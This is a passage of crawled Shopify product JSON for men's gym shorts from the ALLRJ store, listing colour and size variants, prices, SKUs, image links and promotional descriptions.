3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"Army Green \/ 3XL","option1":"Army Green","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ 3XL","public_title":"Army Green \/ 3XL","options":["Army Green","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["Army Green","Red","Navy","Black"]},{"name":"Size","position":2,"values":["XXL","3XL","M","L","XL"]}],"url":"\/de\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/quick-drying-mesh-shorts.js
body_size: 1973
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2499,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2499,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - 